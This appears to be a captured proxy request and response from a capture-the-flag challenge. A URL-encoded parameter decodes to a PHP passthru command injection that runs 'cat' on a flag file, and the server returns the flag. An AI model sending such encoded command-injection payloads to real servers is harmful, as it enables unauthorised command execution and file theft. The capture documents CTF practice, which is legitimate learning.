 Send Cancel < > Target: http://jh2i.
Request
Raw Params Headers Hex
1 GET /?%70%61%73%73%74%68%72%75=
%63%61%74%20%66%6c%61%67%5f%74%68%61%74%5f%79%6f%75%5f%63%6f%75%6c%64%5f%6e%65%76
%65%72%5f%67%75%65%73%73%2e%70%68%70 HTTP/1.1
2 Host: jh2i.com:50013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciJ9.DjF2o4bohTFKW9dyR6QfpU3
97jLnmvITGK8KgCYmXhQ
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Apr 2020 15:59:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 112
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre><?php
11 // the flag is: LLS{i_gotcha_url_encoding}
12 ?>
13 </pre><p>Machines hunt for more than humans do.</p>